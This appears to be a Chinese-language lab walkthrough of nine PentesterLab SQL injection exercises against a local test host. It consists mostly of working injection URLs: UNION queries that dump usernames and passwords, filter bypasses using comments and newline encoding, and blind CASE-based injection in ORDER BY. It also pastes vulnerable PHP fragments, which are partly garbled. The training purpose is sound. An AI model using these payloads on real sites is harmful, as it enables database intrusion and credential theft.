SQL injections
example1
http://192.168.132.131/sqli/example1.php?name=root //初看为字符串型
1.判断列数
http://192.168.132.131/sqli/example1.php?name=root' order by 5 --+ 成功
http://192.168.132.131/sqli/example1.php?name=root' order by 6 --+ 失败
列数为5
2.查询库名和版本号

http://192.168.132.131/sqli/example1.php?name=root%27%20union%20select%20database(),version(),user(),4,5 --+
得到库名为exercises ~~~~~~~ 数据库版本为5.1.66-0+squeeze1~~~~~~主机用户名:pentesterlab@localhost
3.查询库的表名
http://192.168.132.131/sqli/example1.php?name=root' union select group_concat(table_name),2,3,4,5 from information_schema.tables where table_schema=database() --+
可以看到只有一张表为users
4.查询字段名(列名)
http://192.168.132.131/sqli/example1.php?name=root' union select group_concat(column_name),2,3,4,5 from information_schema.columns where table_name=‘users’ --+
得到5个列名分别为id,name,age,groupid,passwd
5.查询所有数据

http://192.168.132.131/sqli/example1.php?name=root' union select group_concat(id,' ',name,' ',age),group_concat(passwd),3,4,5 from users --+
可以看到所有数据出来了
贴个源码
id name age ".$row['id']." ";
echo "".$row['name']." ";
echo "".$row['age']." ";
echo "";
}
echo "
";
}
require_once '../footer.php';
?>
发现没有任何过滤..........
example2
http://192.168.132.131/sqli/example2.php?name=root%27%20or%201=1%20#
显示ERROR NO SPACE 看来是过滤了啥,执行不了,懒得试了看看源码
id name age ".$row['id']." ";
echo "".$row['name']." ";
echo "".$row['age']." ";
echo "";
}
echo "
";
}
require '../footer.php';
?>
有个preg_match函数过滤,preg_match — 执行一个正则表达式匹配
也就是过滤了空格,所以直接注释空格就好了
192.168.132.131/sqli/example2.php?name=root'/**/union/**/select/**/group_concat(id,name,age),2,3,4,5/**/from/**/users/**/%23
example3
好生奇怪第三关直接可以用第二关的payload
192.168.132.131/sqli/example2.php?name=root'/**/union/**/select/**/group_concat(id,name,age),2,3,4,5/**/from/**/users/**/%23
直接爆出数据来
看看源码去
id name age ".$row['id']." ";
echo "".$row['name']." ";
echo "".$row['age']." ";
echo "";
}
echo "
";
}
require '../footer.php';
?>
这个显得更加高级一点
example4
这关换成id了,http://192.168.132.131/sqli/example4.php?id=2%20order%20by%205#
一试发现是数字型注入,老办法来,直接给出payload
http://192.168.132.131/sqli/example4.php?id=2%20union%20select%20group_concat(id,name,age,passwd),2,3,4,5%20from%20users
看看源码
id name age ".$row['id']." ";
echo "".$row['name']." ";
echo "".$row['age']." ";
echo "";
}
echo "
";
}
require '../footer.php';
?>
有个过滤函数,mysql_real_ecape_string()对特殊符号转义,但这数字型没有特殊符号,就绕过了
example5
额,上题payload同样可以适用
http://192.168.132.131/sqli/example5.php?id=2%20union%20select%20group_concat(id),2,3,4,5%20from%20users#
看看源码
id name age ".$row['id']." ";
echo "".$row['name']." ";
echo "".$row['age']." ";
echo "";
}
echo "
";
}
require '../footer.php';
?>
正则表达,匹配非数字型的过滤,高级一点而已,同样绕过
example6
有点迷,不知道怎么过滤的,猜测是有 /[0-9]+/ 之类的过滤。根据上一题,猜测是只匹配了$,于是在#后面加上个数字吧,看下源码
id name age ".$row['id']." ";
echo "".$row['name']." ";
echo "".$row['age']." ";
echo "";
}
echo "
";
}
require '../footer.php';
?>
/[0-9]+$/匹配末尾为数字就可以了,直接给出payload
http://192.168.132.131/sqli/example6.php?id=2%20union%20all%20select%201,group_concat(id),3,4,5%20from%20users--+%201
example7
试了几个都没用,看看源码
id name age ".$row['id']." ";
echo "".$row['name']." ";
echo "".$row['age']." ";
echo "";
}
echo "
";
}
require '../footer.php';
?>
发现/m可以匹配多行
查到%0A可以结尾每行,试试上payload
http://192.168.132.131/sqli/example7.php?id=2%0aunion%0aall%0aselect%0a1,group_concat(name),3,4,5%0afrom%0ausers#
直接爆出来
example8
id
name
age
";
echo "".$row['id']." ";
echo "".$row['name']." ";
echo "".$row['age']." ";
echo "";
}
echo "
";
}
require '../footer.php';
?>
看了源码直接丢sqlmap里跑吧!
http://192.168.132.131/sqli/example8.php?order=id`, (select case when (1=1) then 1 else 1*(select table_name from information_schema.tables)end)=1%23
example9
?php
require_once('../header.php');
require_once('db.php');
$sql = "SELECT * FROM users ORDER BY ";
$sql .= mysql_real_escape_string($_GET["order"]);
$result = mysql_query($sql);
if ($result) {
?>
id
name
age
";
echo "".$row['id']." ";
echo "".$row['name']." ";
echo "".$row['age']." ";
echo "";
}
echo "
";
}
require '../footer.php';
?>
同理直接上payload
http://192.168.132.131//sqli/example9.php?order=(select CASE WHEN (SELECT ASCII(SUBSTRING(passwd, 1, 1)) FROM users where name = 0x726f6f74) = 98 THEN age ELSE id END)%23